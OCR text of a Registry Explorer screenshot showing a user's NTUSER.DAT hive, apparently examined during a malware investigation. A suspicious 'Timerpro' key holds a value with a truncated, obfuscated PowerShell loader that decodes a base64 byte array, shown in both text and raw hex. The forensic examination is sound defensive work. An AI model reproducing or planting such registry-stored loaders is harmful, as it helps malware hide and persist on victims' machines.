 Registry Explorer v1.5.2.0
File Tools Options Bookmarks (19/0) View Help
Registry hives (1) Available bookmarks (20/0)
Enter text to search... Find
Key name # values # subkeys Last write timestamp
C:\Users\admin\Desktop\a...
ROOT 0 11 2020-07-17 11:14:34
AppEvents 0 2 2020-07-17 11:09:50
Console 48 2 2020-07-17 11:09:50
Control Panel 0 14 2020-07-17 11:11:56
Environment 4 0 2020-07-17 11:13:46
EUDC 0 4 2020-07-17 11:09:51
Keyboard Layout 0 3 2020-07-17 11:09:51
Microsoft 0 1 2020-07-17 11:09:50
Network 0 1 2020-07-17 11:12:08
Printers 0 1 2020-07-17 11:09:51
SOFTWARE 0 8 2020-07-17 11:14:34
AppDataLow 0 1 2020-07-17 11:09:56
Google 0 1 2020-07-17 11:09:50
Microsoft 0 65 2020-07-17 11:14:58
Policies 0 2 2020-07-17 11:09:51
RegisteredApplications 18 0 2020-07-17 11:15:14
Timerpro 15 4 2020-07-17 11:15:08
VMware, Inc. 0 1 2020-07-17 11:12:08
Wow6432Node 0 1 2020-07-17 11:09:55
System 0 2 2020-07-17 11:09:52
Associated deleted records 0 0
Values
Drag a column header here to group by that column
Value Name Value Type Data Value Sl... Is Delet... Data Record Reallocated
D RegSz $jjw="kcsukccudy"; 00-00-0...
SolutionDat RegBinary 35-56-0A-0C-50-80-... 30-00-3...
DayOld RegBinary 2A-18-77-E9-33-5C-... 31-00-3...
ScaleThr RegDword 0
SoftwareColumn RegBinary 6E-6F-2D-63-61-63-...
ScreenWeb RegDword 300000
FalseLanguage RegBinary E4-7B-38-FB-E8-46-...
ThemeDay RegBinary 09-AC-10-87-2B-5C-... 45-00-3...
CurrentByte RegBinary 04-A6-7B-E9-33-5C-... 60-FB-0...
TimerVersion RegDword 520505180
DatNew RegQword 1844674407037534... 30-00-3...
VersiScreen RegBinary 28-97-B5-6B
WebFalse RegDword 1
DiMap RegBinary 04-0C-01-81-E1-85-... 00-00-0...
CalTimer RegBinary 04-A6-7B-E9-33-5C-... 4F-44-0...
Type viewer Slack viewer Binary viewer
Value name D
Value type RegSz
Value $jjw="kcsukccudy";
function hjmk{[System.Convert]::FromBase64String($args[0]);};
[byte[]]$rpl=hjmk
("6feZAAA0BgBuMWFe34CyvFBFtRPwADwg3yh6fwDaAAAALgAAAAAAAFg+AAAAEAAAAAAAgAEAAAAAEA
Raw value 24-00-6A-00-6A-00-77-00-3D-00-22-00-6B-00-63-00-73-00-75-00-6B-00-63-00-63-00-75-00-64-00-79-00-
22-00-3B-00-0D-00-0A-00-66-00-75-00-6E-00-63-00-74-00-69-00-6F-00-6E-00-20-00-68-00-6A-00-6D-00-
6B-00-7B-00-5B-00-53-00-79-00-73-00-74-00-65-00-6D-00-2E-00-43-00-6F-00-6E-00-76-00-65-00-72-00-
Key: SOFTWARE\Timerpro Value: D Collapse all hives
Selected hive: NTUSER.DAT Last write: 2020-07-17 11:15:08 15 of 15 values shown (100.00 %) Copied Value data to clipboard Hidden keys: 0 1